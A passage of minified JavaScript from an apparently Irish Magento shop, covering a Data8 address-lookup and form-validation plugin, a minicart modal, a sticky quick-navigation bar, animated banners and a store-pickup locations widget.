a=n(t[i].element);if(!a&&t[i].jQuerySelector){var o=e(t[i].jQuerySelector);1===o.length&&(a=o[0])}if(a){if(a.pclBound)return;a.pclBound=!0}else t.splice(i,1),i--}var r=new data8.magentoPostcodeLookupButton(t,{ajaxKey:data8.magentoconfig.ajaxKey,license:data8.magentoconfig.license,applicationName:"Magento"});r.show(),r.list.size=1}function l(t){for(var i=[],a=0;a<t.length;a++){var o;o=null!=t[a].element?n(t[a].element):e(t[a].jQuerySelector)[0],o&&i.push(t[a])}return i}function s(e){var i,n,a;if(o&&r&&(i=document.querySelector("."+o),n=document.querySelector("."+r)),i&&n&&e.RawAddress.Location){i.value=e.RawAddress.Location.Latitude,n.value=e.RawAddress.Location.Longitude;var l=[{jQuerySelector:"."+o,field:"latitude"},{jQuerySelector:"."+r,field:"longitude"}];t(l)}if(d&&e.RawAddress.AdditionalData&&e.RawAddress.AdditionalData.length>0&&(a=document.querySelector("."+d)))for(var s=0;s<e.RawAddress.AdditionalData.length;s++){var c=e.RawAddress.AdditionalData[s];if("What3Words"===c.Name){a.value=c.Value;var u=[{jQuerySelector:"."+d,field:"what3words"}];t(u);break}}}function c(t,i){var n=i?i:null,a=t?t:null;if(!a)for(var o=document.forms,r=0;r<o.length;r++)"search_mini_form"!==o[r].id&&"login-form"!==o[r].id&&c([e(o[r])]);a&&a.length>0&&(a[0].hasClass("data8-attached")||(a[0].addClass("data8-attached"),j(),n||(n=e('button[type="submit"]',a[0])),n.length>0&&(n.hasClass("data8-attached")||(n.addClass("data8-attached"),n.bindFirst("click",function(t){if(n.parent().hasClass("modal-footer")||n.first().closest(".checkout-billing-address").length>0){for(var i=!0,o=0;o<a.length;o++){var r=e(".data8-error",a[o]);r.length>0&&(i=!1,r[0].scrollIntoView(!1))}i||(t.preventDefault(),t.stopImmediatePropagation())}else t.preventDefault(),t.stopImmediatePropagation(),data8.magentoconfig.useOnBlur&&(w=[]),m(a,n,t)}),f(a,n),data8.magentoconfig.useOnBlur&&m(a,n,null)))))}function u(){var t=e("Button[title='Submit Order']"),i=e("#edit_form");i.hasClass("data8-attached")&&i.addClass("data8-attached");for(var n=0,a=0;a<t.length;a++)e(t[a]).hasClass("data8-attached")&&n++;if(n!=t.length){j();for(var o=0;o<t.length;o++)e(t[o]).hasClass("data8-attached")||e(t[o]).addClass("data8-attached"),e(t[o]).bindFirst("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),data8.magentoconfig.useOnBlur&&(w=[]),m(formsToAttachTo,submitButton,e)}),f([i],e(t[o])),data8.magentoconfig.useOnBlur&&m([i],e(t[o]),null)}}function f(t,i){for(var n=0;n<t.length;n++){var a=e("input",t[n]);a.each(function(n,a){if(a.addEventListener("change",function(n){if(a.value&&w.indexOf(a)===-1){if(w.push(a),a.name.indexOf("first")!==-1||a.name.indexOf("fore")!==-1){var o=e("input[name*=last][name*=name]",a.form);o.length>0&&w.indexOf(o[0])===-1&&o[0].value&&w.push(o[0])}else if(a.name.indexOf("last")!==-1||a.name.indexOf("sur")!==-1){var r=e("input[name*=first][name*=name]",a.form);r.length>0&&w.indexOf(r[0])===-1&&r[0].value&&w.push(r[0])}data8.magentoconfig.useOnBlur&&m(t,i,null)}}),a.value&&w.indexOf(a)===-1)if(w.push(a),a.name.indexOf("first")!==-1||a.name.indexOf("fore")!==-1){var o=e("input[name*=last][name*=name]",a.form);o.length>0&&w.indexOf(o[0])===-1&&o[0].value&&w.push(o[0])}else if(a.name.indexOf("last")!==-1||a.name.indexOf("sur")!==-1){var r=e("input[name*=first][name*=name]",a.form);r.length>0&&w.indexOf(r[0])===-1&&r[0].value&&w.push(r[0])}})}}function m(t,i,n){n&&(n.stopImmediatePropagation(),n.preventDefault());for(var a=[],o=0;o<t.length;o++){if(data8.magentoconfig.useTelephoneValidation){var r=e("input[type=phone], input[name*=phone]",t[o]);r.each(function(e,t){w.indexOf(t)!==-1&&t.value&&a.push(g(t).then(y))})}if(data8.magentoconfig.emailValidationLevel&&"None"!==data8.magentoconfig.emailValidationLevel){var d=e("input[type=email], input[name*=email]",t[o]);d.filter(function(e,t){return"change-email"!==t.id&&"checkbox"!==t.type}).each(function(e,t){w.indexOf(t)!==-1&&t.value&&a.push(p(t).then(y))})}if(data8.magentoconfig.useSalaciousName){var l,s,c=e("input[name*=name]",t[o]);c.each(function(e,t){if(t.value&&w.indexOf(t)!==-1){if(t.name.indexOf("username")!==-1||t.name.indexOf("company")!==-1)return;t.name.indexOf("first")!==-1||t.name.indexOf("fore")!==-1?(t.classList.add("d8val_firstName"),l=t,s&&a.push(h(t,s).then(y))):t.name.indexOf("last")!==-1||t.name.indexOf("sur")!==-1?(t.classList.add("d8val_lastName"),s=t,l&&a.push(h(l,t).then(y))):a.push(h(t).then(y))}})}}Promise.all(a).then(function(a){w=[];for(var o=!0,r=0;r<t.length;r++){var d=e(".data8-error",t[r]);d.length>0&&(o=!1,d[0].scrollIntoView(!1))}n&&i.length>0&&n.currentTarget===i[0]&&o&&t[0].submit()})}function p(e,t){return new Promise(function(t,i){var n={email:e.value,level:data8.magentoconfig.emailValidationLevel,options:{ApplicationName:"Magento"}},o=new XMLHttpRequest;o.open("POST",a+"/EmailValidation/IsValid.json?key="+data8.magentoconfig.ajaxKey),o.setRequestHeader("Accept","application/json"),o.setRequestHeader("Content-Type","application/json; charset=utf-8"),o.onreadystatechange=function(){if(4===this.readyState)if(o.onreadystatechange=null,200===this.status){var i=JSON.parse(this.response);i.Status.Success?t("Invalid"!==i.Result?{field:e,valid:!0}:{field:e,valid:!1,msg:"Please enter a valid email address."}):(t({field:e,valid:!0}),console.error("Data8 Email Validation Failed. "+i.Status.ErrorMessage))}else t({field:e,valid:!0})},o.send(window.JSON.stringify(n))})}function g(e,t){return new Promise(function(t,i){var n=data8.magentoconfig.defaultCountryCode;n&&(n=n.trim()),n&&""!==n||(n="44");var o={telephoneNumber:e.value,defaultCountry:n,options:{ApplicationName:"Magento"}},r=new XMLHttpRequest;r.open("POST",a+"/PhoneValidation/IsValid.json?key="+data8.magentoconfig.ajaxKey),r.setRequestHeader("Accept","application/json"),r.setRequestHeader("Content-Type","application/json; charset=utf-8"),r.onreadystatechange=function(){if(4===this.readyState)if(r.onreadystatechange=null,200===this.status){var i=JSON.parse(this.response);i.Status.Success?t("Invalid"!==i.Result.ValidationResult?{field:e,valid:!0}:{field:e,valid:!1,msg:"Please enter a valid telephone number."}):(t({field:e,valid:!0}),console.error("Data8 Phone Validation Failed. "+i.Status.ErrorMessage))}else t({field:e,valid:!0})},r.send(window.JSON.stringify(o))})}function h(e,t,i){return new Promise(function(i,n){var o={name:{Title:"",Forename:e.value,MiddleName:"",Surname:""},options:{ApplicationName:"Magento"}};if(t)var o={name:{Title:"",Forename:e.value,MiddleName:"",Surname:t.value},options:{ApplicationName:"Magento"}};var r=new XMLHttpRequest;r.open("POST",a+"/SalaciousName/IsUnusableName.json?key="+data8.magentoconfig.ajaxKey),r.setRequestHeader("Accept","application/json"),r.setRequestHeader("Content-Type","application/json; charset=utf-8"),r.onreadystatechange=function(){if(4===this.readyState)if(r.onreadystatechange=null,200===this.status){var n=JSON.parse(this.response);n.Status.Success?i(""===n.Result?t?{field:e,otherField:t,valid:!0}:{field:e,valid:!0}:t?{field:e,otherField:t,valid:!1,msg:"Please enter a valid name."}:{field:e,valid:!1,msg:"Please enter a valid name."}):(i(t?{field:e,otherField:t,valid:!0}:{field:e,valid:!0}),console.error("Data8 Unusable Name Validation Failed. "+n.Status.ErrorMessage))}else i(t?{field:e,otherField:t,valid:!0}:{field:e,valid:!0})},r.send(window.JSON.stringify(o))})}function y(e){return e.otherField&&(v(e.otherField),e.valid||_(e.otherField,e)),v(e.field),e.valid||_(e.field,e),e}function v(e){e.setCustomValidity(""),e.classList.contains("mage-error")&&e.classList.remove("mage-error");for(var t=e.parentNode.getElementsByClassName("data8-error"),i=0;i<t.length;i++)t[i].id===e.id+"-error"&&e.parentNode.removeChild(t[i])}function _(e,t){e.setCustomValidity(t.msg);var i=e.parentNode;if(i){for(var n=i.getElementsByClassName("mage-error"),a=[],o=0;o<n.length;o++)n[o].classList.contains("data8-error")||"none"==n[o].style.display||a.push(n[o]);if(a.length<=0){var r=window.document.createElement("DIV");r.innerHTML=t.msg,r.setAttribute("for",e.name),r.setAttribute("generated","true"),r.classList.add("mage-error"),r.classList.add("data8-error"),r.classList.add("field-error"),r.setAttribute("data-bind","attr: { id: element.errorId }"),r.setAttribute("id",e.id+"-error"),e.parentNode.insertBefore(r,e.nextSibling)}}e.classList.add("mage-error")}function b(){if(Q.indexOf("checkout")!==-1){var t=n("checkout-shipping-method-load"),i=n("opc-shipping_method"),a=e(".checkout-billing-address > fieldset");if(t&&i&&"none"!=i.style.display&&!i.classList.contains("is-hidden"))c([e("#co-shipping-method-form").first(),e('.form-login[data-role="email-with-possible-login"]').first(),e("#co-shipping-form").first()]);else if(a.length>0&&"none"!=a[0].style.display&&!a[0].classList.contains("is-hidden")){var o=e(".billing-address-form");o.length>0&&"none"!=o[0].style.display&&"none"!=o.parent()[0].style.display&&(data8.magentoconfig.useOnBlur=!0,c([e(".billing-address-form > form")],e(".checkout-billing-address .action-update")))}}var r=e("#opc-new-shipping-address");if(r.length>0&&!r.hasClass("data8-attached")){r.addClass("data8-attached"),data8.magentoconfig.useOnBlur=!0;var d=e("button.action-show-popup, button.edit-address-link");d.each(function(t,i){i.addEventListener("click",function(t){var i=e("button.action-save-address"),n=[e("#co-shipping-form").first()];c(n,i),j()})})}var l=e(".form-create-account");l.length>0&&c([l]);var s=e(".form-edit-account");s.length>0&&c([s]);var f=e("#newsletter-validate-detail");f.length>0&&c([f]);var m=e(".form-address-edit");m.length>0&&c([m]);var p=e("#edit_form");p.length>0&&u(),setTimeout(b,1e3)}!data8.magentoconfig.usePredictiveAddress&&data8.magentoconfig.license&&"None"!==data8.magentoconfig.license&&e.getScript(a+"/javascript/address.js",function(){data8.magentoPostcodeLookupButton=function(){data8.postcodeLookupButton.apply(this,arguments)},data8.magentoPostcodeLookupButton.prototype=new data8.postcodeLookupButton,data8.magentoPostcodeLookupButton.prototype.createButton=function(e){var t=document.createElement("button");t.onclick=function(){return!1},t.className="action primary";var i=document.createElement("span");return i.appendChild(document.createTextNode(e)),t.appendChild(i),t},data8.magentoPostcodeLookupButton.prototype.insertButton=function(){for(var t=0;t<this.fields.length;t++)if("postcode"===this.fields[t].field){var i=this.fields[t].element?this.getElement(this.fields[t].element):e(this.fields[t].jQuerySelector).first(),n=e("#opc-new-shipping-address");document.location.href.indexOf("checkout")!==-1&&n.length>0?e(this.button).insertAfter(i):e(this.button).insertAfter(i.parentNode),i.style.display="table-cell",i.parentElement.style.display="table-row",this.button.className+=" action primary",this.button.style.display="table-cell",this.button.style.borderTopLeftRadius=0,this.button.style.borderBottomLeftRadius=0,this.button.style.marginLeft="-1px";break}},data8.magentoPostcodeLookupButton.prototype.createUI=function(){this.dropdown=document.createElement("div"),this.dropdown.style.display="none",this.dropdown.style.backgroundColor="#FFFFFF",this.dropdown.style.padding="1px",this.dropdown.style.zIndex="50102",this.dropdown.className="data8-postcodelookup-dropdown",document.body.appendChild(this.dropdown),this.list=document.createElement("select"),this.list.size=10,this.list.className="data8-postcodelookup-list",this.dropdown.appendChild(this.list);var e=document.createElement("div");e.style.textAlign="right",e.style.marginTop="1em",this.dropdown.appendChild(e);var t=this.createButton(this.options.okLabel);t.className="data8-postcodelookup-ok",e.appendChild(t);var i=this.createButton(this.options.cancelLabel);i.className="data8-postcodelookup-cancel",e.appendChild(i),this.attachEvents(t)},j()});var S=[[{element:"street_1",field:"line1"},{element:"street_2",field:"line2"},{element:"city",field:"town"},{element:"region_id",field:"county"},{element:"region",field:"county"},{element:"zip",field:"postcode"},{element:"country",field:"country"},{element:"company",field:"organisation"}],[{element:"street[0]",field:"line1"},{element:"street[1]",field:"line2"},{element:"street[2]",field:"line3"},{element:"city",field:"town"},{element:"region_id",field:"county"},{element:"region",field:"county"},{element:"postcode",field:"postcode"},{element:"country_id",field:"country"},{element:"company",field:"organisation"}],[{element:"billing_street[0]",field:"line1"},{element:"billing_street[1]",field:"line2"},{element:"billing_street[2]",field:"line3"},{element:"billing_city",field:"town"},{element:"billing_region_id",field:"county"},{element:"billing_region",field:"county"},{element:"billing_postcode",field:"postcode"},{element:"billing_country_id",field:"country"},{element:"billing_company",field:"organisation"}],[{element:"order-billing_address_street0",field:"line1"},{element:"order-billing_address_street1",field:"line2"},{element:"order-billing_address_city",field:"town"},{element:"order-billing_address_region_id",field:"county"},{element:"order-billing_address_region",field:"county"},{element:"order-billing_address_postcode",field:"postcode"},{element:"order-billing_address_country_id",field:"country"},{element:"order-billing_address_company",field:"organisation"}],[{element:"order-shipping_address_street0",field:"line1"},{element:"order-shipping_address_street1",field:"line2"},{element:"order-shipping_address_city",field:"town"},{element:"order-shipping_address_region_id",field:"county"},{element:"order-shipping_address_region",field:"county"},{element:"order-shipping_address_postcode",field:"postcode"},{element:"order-shipping_address_country_id",field:"country"},{element:"order-shipping_address_company",field:"organisation"}],[{jQuerySelector:"._active .billing-address-form input[name='street[0]']",field:"line1"},{jQuerySelector:"._active .billing-address-form input[name='street[1]']",field:"line2"},{jQuerySelector:"._active .billing-address-form input[name='city']",field:"town"},{jQuerySelector:"._active .billing-address-form input[name='region_id']",field:"county"},{jQuerySelector:"._active .billing-address-form input[name='region']",field:"county"},{jQuerySelector:"._active .billing-address-form input[name='postcode']",field:"postcode"},{jQuerySelector:"._active .billing-address-form input[name='country_id']",field:"country"},{jQuerySelector:"._active .billing-address-form input[name='company']",field:"organisation"}],[{jQuerySelector:"._active .billing-address-form input[name='billing_street[0]']",field:"line1"},{jQuerySelector:"._active .billing-address-form input[name='billing_street[1]']",field:"line2"},{jQuerySelector:"._active .billing-address-form input[name='billing_street[2]']",field:"line3"},{jQuerySelector:"._active .billing-address-form input[name='billing_city']",field:"town"},{jQuerySelector:"._active .billing-address-form input[name='billing_region_id']",field:"county"},{jQuerySelector:"._active .billing-address-form input[name='billing_region']",field:"county"},{jQuerySelector:"._active .billing-address-form input[name='billing_postcode']",field:"postcode"},{jQuerySelector:"._active .billing-address-form input[name='billing_country_id']",field:"country"},{jQuerySelector:"._active .billing-address-form input[name='billing_company']",field:"organisation"}],[{jQuerySelector:"#co-shipping-form input[name='street[0]']",field:"line1"},{jQuerySelector:"#co-shipping-form input[name='street[1]']",field:"line2"},{jQuerySelector:"#co-shipping-form input[name='city']",field:"town"},{jQuerySelector:"#co-shipping-form input[name='region_id']",field:"county"},{jQuerySelector:"#co-shipping-form input[name='region']",field:"county"},{jQuerySelector:"#co-shipping-form input[name='postcode']",field:"postcode"},{jQuerySelector:"#co-shipping-form input[name='country_id']",field:"country"},{jQuerySelector:"#co-shipping-form input[name='company']",field:"organisation"}],[{jQuerySelector:"#edit_form input[name='order[billing_address][street][0]']",field:"line1"},{jQuerySelector:"#edit_form input[name='order[billing_address][street][1]']",field:"line2"},{jQuerySelector:"#edit_form input[name='order[billing_address][city]']",field:"town"},{jQuerySelector:"#edit_form input[name='order[billing_address][region_id]']",field:"county"},{jQuerySelector:"#edit_form input[name='order[billing_address][region]']",field:"county"},{jQuerySelector:"#edit_form input[name='order[billing_address][postcode]']",field:"postcode"},{jQuerySelector:"#edit_form input[name='order[billing_address][country_id]']",field:"country"},{jQuerySelector:"#edit_form input[name='order[billing_address][company]']",field:"organisation"}],[{jQuerySelector:"#edit_form input[name='order[shipping_address][street][0]']",field:"line1"},{jQuerySelector:"#edit_form input[name='order[shipping_address][street][1]']",field:"line2"},{jQuerySelector:"#edit_form input[name='order[shipping_address][city]']",field:"town"},{jQuerySelector:"#edit_form input[name='order[shipping_address][region_id]']",field:"county"},{jQuerySelector:"#edit_form input[name='order[shipping_address][region]']",field:"county"},{jQuerySelector:"#edit_form input[name='order[shipping_address][postcode]']",field:"postcode"},{jQuerySelector:"#edit_form input[name='order[shipping_address][country_id]']",field:"country"},{jQuerySelector:"#edit_form input[name='order[shipping_address][company]']",field:"organisation"}]],j=function(){if(data8.magentoconfig.usePredictiveAddress||data8.magentoconfig.license&&"None"!==data8.magentoconfig.license){var a,o,r,d;data8.magentoconfig.PA_usePostcodeField=!1,data8.magentoconfig.PA_useAddress1Field=!0,data8.magentoconfig.PA_useCompanyField=!0;for(var c=0;c<S.length;c++){o=null,r=null,d=null,a=S[c];for(var u=0;u<a.length&&!(o&&d&&r);u++)"line1"===a[u].field?o=a[u].element?n(a[u].element):e(a[u].jQuerySelector)[0]:"postcode"===a[u].field?d=a[u].element?n(a[u].element):e(a[u].jQuerySelector)[0]:"organisation"===a[u].field&&(r=a[u].element?n(a[u].element):e(a[u].jQuerySelector)[0]);if(d){if(d.classList.contains("data8-PA-attached"))continue;var f,m={};a=l(a);var p={ajaxKey:data8.magentoconfig.ajaxKey,fields:a,selectAddress:function(e){s(e),t(a)},applicationName:"Magento"};if(data8.magentoconfig.predictiveAddressOptions){for(var g=data8.magentoconfig.predictiveAddressOptions,h=g.split("\n"),c=0;c<h.length;c++)if(h[c]){var y=h[c].split(":"),v=y[0].trim(),_=y[1].trim();y.length>2&&(y.splice(0,1),_=JSON.parse(y.join(":"))),"attachtopostcodefield"!=v.toLowerCase()?"attachtoaddress1field"!=v.toLowerCase()?"attachtocompanyfield"!=v.toLowerCase()?m[v]=_:data8.magentoconfig.PA_useCompanyField="true"==_:data8.magentoconfig.PA_useAddress1Field="true"==_:data8.magentoconfig.PA_usePostcodeField="true"==_}f=Object.keys(m);for(var b=0;b<f.length;b++)p[f[b]]=m[f[b]]}data8.magentoconfig.PA_usePostcodeField&&data8.magentoconfig.usePredictiveAddress&&(new data8.predictiveaddressui(d,p),d.classList.add("data8-PA-attached")),o&&(data8.magentoconfig.PA_useAddress1Field&&data8.magentoconfig.usePredictiveAddress?(new data8.predictiveaddressui(o,p),d.classList.add("data8-PA-attached")):data8.magentoconfig.license&&"None"!==data8.magentoconfig.license&&(i(a),d.classList.add("data8-PA-attached"))),r&&data8.magentoconfig.PA_useCompanyField&&data8.magentoconfig.usePredictiveAddress&&(new data8.predictiveaddressui(r,p),d.classList.add("data8-PA-attached"))}if(d&&(o||r))break}}},w=[];e.fn.bindFirst=function(t,i){this.on(t,i),this.each(function(){var i=e._data(this,"events")[t.split(".")[0]],n=i.pop();i.splice(0,0,n)})};var Q=window.location.href;setTimeout(b,100)})}});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/js/modal-minicart.min.js
body_size: 201
content:
define(['jquery','jquery-ui-modules/widget','jquery-ui-modules/core','OXmodal'],function($){'use strict';$.widget('mage.OXmodalMinicart',$.mage.OXmodal,{timerUH:null,_create:function(){this._super();$(this.element).off('calculatedHeight').on('calculatedHeight',$.proxy(function(event,target,counter){if(this._isOpening||this._isOpen){if(this.timerUH){clearTimeout(this.timerUH);}
var _self=this,_counter=0;this.timerUH=setTimeout(function(){var height=0,outerHeight;target.children().each(function(){if($(this).find('.options').length>0){$(this).collapsible();}
outerHeight=$(this).outerHeight();_counter++;if(counter>_counter){height+=outerHeight;}
self.scrollHeight+=outerHeight;});target.parent().height(height);_self._updateHeigh()},300);}
this._updateHeigh();},this));},open:function(extra_class){this._super(extra_class);this.updateHeigh();},close:function(forse){this._super(forse);if(this.timerUH){clearTimeout(this.timerUH);}},updateHeigh:function(){if(this.element.data('mageSidebar')||this.element.data('mage-Sidebar')){this.element.sidebar('update');}},_updateHeigh:function(){var delta=this.uiDialog.offset().top-$(window).scrollTop()+this.uiDialog.outerHeight()-$(window).height(),$menu=$((this.element.data('mageSidebar')||this.element.data('mage-Sidebar')).options.minicart.list,this.element).parent();if(0<delta){$menu.height($menu.height()-delta);}}});return $.mage.OXmodalMinicart;});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/js/ox-quicknav-sticky.min.js
body_size: 531
content:
require(["jquery"],function($){"use strict";$(function(){const $quickNav=$("#a2-qn");const $header=$(".page-header");let headerHeight;let windowHeight;let windowWidth;var updateQuickNavTop=function(){requestAnimationFrame(()=>{$quickNav.toggleClass('header-is-resized',$header.hasClass('resize'));$quickNav.toggleClass('header-is-smart',$header.hasClass('sticky-scroll-up'));$quickNav.toggleClass('header-is-sticky',$header.hasClass('sticky'));});}
var setStickyHeaderHeight=()=>{if(typeof window.a2header_sticky_height!=='undefined'){if(!headerHeight||headerHeight!=window.a2header_sticky_height){headerHeight=window.a2header_sticky_height;$quickNav.css('--ox-sh',parseInt(headerHeight)+'px');}}}
var initQuickNavTop=function(){windowHeight=window.innerHeight||document.documentElement.clientHeight;windowWidth=window.innerWidth||document.documentElement.clientWidth;if($quickNav.hasClass('hide-on-mobile')&&$(window).width()<1025){$(window).off('scroll.a2quicknav');return;}
$('.page-header').on('heightsticky.ox',()=>{requestAnimationFrame(()=>setStickyHeaderHeight());});}
function quickNavInit(){let sections=quickNavCollectSections();checkIfSectionVisible(sections);$(window).on('scroll.a2quicknav',()=>{requestAnimationFrame(()=>{updateQuickNavTop();checkIfSectionVisible(sections);});});}
function quickNavCollectSections(){let _sections=[];$('.js-a2-qn__link').each(function(){let target=$(this).data('target');if(!target){target=$(this).attr('href');}
if($(target).length){$(this).toggleClass('js-tab-link',($(target).data('role')=='content'));_sections.push(target);$(target).data('quicklink',target);$(this).removeClass('d-none')}else{$(this).addClass('d-none');}});if(!_sections.length){$('#a2-qn').hide();}
return _sections;}
function isElementVisible(elem){var rect=$(elem)[0].getBoundingClientRect();var $shift=150;return(rect.top<(windowHeight-$shift)&&rect.bottom>$shift&&rect.left<windowWidth&&rect.right>0);}
function checkIfSectionVisible(sections){if(!sections.length){return;}
$(sections).each(function(){var elem=$(this),elem_class=elem.data('quicklink');$('.js-a2-qn__link[data-target="'+elem_class+'"]').toggleClass('active',isElementVisible(elem));});}
$('body').on('click','.js-a2-qn__link:not(.js-tab-link)',function(e){e.preventDefault();let target=$(this).data('target');if(target&&$(target).length){$('html, body').animate({scrollTop:$(target).offset().top-200},200);}});quickNavInit();initQuickNavTop();$('body').on('contentUpdated',()=>{initQuickNavTop();quickNavInit();});$(window).on("resize",()=>{initQuickNavTop();quickNavInit();});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/js/ox-animated-banners.min.js
body_size: 145
content:
require(['jquery',],function($){var initBanner=function(element){cmsBanner=$(element);if(!cmsBanner.hasClass('show')){var cmsBannerText=cmsBanner.find('.ox-banner-animated-container');if(!cmsBannerText.length)
return;$('.text',cmsBanner).wrap('<div class="animation-wrapper animation-text" />');$('.link',cmsBanner).wrap('<div class="animation-wrapper animation-link" />');$(' br',cmsBannerText).hide();$('.animation-wrapper',cmsBannerText).each(function(i){$(this).css({'--a2-anim-banner-delay':(64*i)+'ms','animation-delay':(64*i)+'ms'});});cmsBanner.addClass('show');}}
const observeAddedToContent=new MutationObserver(mutationList=>mutationList.filter(m=>m.type==='childList').forEach(m=>{m.addedNodes.forEach(node=>{$(node).find('.ox-banner-animated-text').each(function(){initBanner($(this));});});}));observeAddedToContent.observe(document.body,{attributes:true,childList:true,characterData:true,subtree:true});const observeVisibility=new IntersectionObserver((entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting){initBanner(entry.target);observer.unobserve(entry.target);}});});const banners=document.querySelectorAll(".ox-banner-animated-text");banners.forEach(banner=>{observeVisibility.observe(banner);});});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/view/product/pickup-locations.min.js
body_size: 367
content:
define(['ko','jquery','underscore','uiElement','Amasty_StorePickupWithLocatorMSI/js/action/toggle-locations-block','Amasty_StorePickupWithLocatorMSI/js/action/locations-map','Amasty_StorePickupWithLocatorMSI/js/model/url-builder','Amasty_StorePickupWithLocatorMSI/js/model/locations-map','Amasty_StorePickupWithLocatorMSI/js/model/msi-locations','Amasty_StorePickupWithLocatorMSI/js/model/product-config','loader'],function(ko,$,_,Element,toggleLocationsBlockAction,locationsMapActions,urlBuilder,locationsMapModel,msiLocationsModel,productConfig){'use strict';return Element.extend({defaults:{locations:[],expandedState:false,maxLocationsToShowBeforeExpand:3,curbsideLabelEnabled:false,curbsideLabel:'',selectors:{addToCartForm:'form#product_addtocart_form',locationsContainer:'[data-ampickupmsi-js="locations-container"]',locationsWrapper:'[data-ampickupmsi-js="locations-wrapper"]',locationsExpander:'[data-ampickup-js="locations-expander"]'},nodes:{addToCartForm:null,locationsContainer:null}},initialize:function(){this._super();this._initNodes();return this;},initObservable:function(){this._super().observe(['expandedState']);this.locations=msiLocationsModel.msiLocations;this.isConfigurable=productConfig.isConfigurable;this.productId=productConfig.productId;this.locations.subscribe(function(locations){toggleLocationsBlockAction(locations);});return this;},initStatefull:function(){this._super();urlBuilder.changeDefaultValue('storeCode',this.storeCode);msiLocationsModel.getMsiLocationsByProductId(this.productId());return this;},_initNodes:function(){this.nodes.addToCartForm=$(this.selectors.addToCartForm);this.nodes.locationsContainer=$(this.selectors.locationsContainer);},toggleExpandedState:function(){this.expandedState(!this.expandedState());},toggleGradient:function(){var locationsWrapper=$(this.selectors.locationsWrapper),locationsWrapperHeight=locationsWrapper.height(),locationsWrapperScrollTop=locationsWrapper.scrollTop(),locationsWrapperScrollHeight=locationsWrapper[0].scrollHeight;$(this.selectors.locationsExpander).toggleClass('-gradient',locationsWrapperScrollHeight-locationsWrapperHeight!==locationsWrapperScrollTop);},setSelectedLocationId:function(){var msiLocation=this;locationsMapModel.selectedLocationId(+msiLocation.location.id);locationsMapActions.selectLocationOnMap();}});});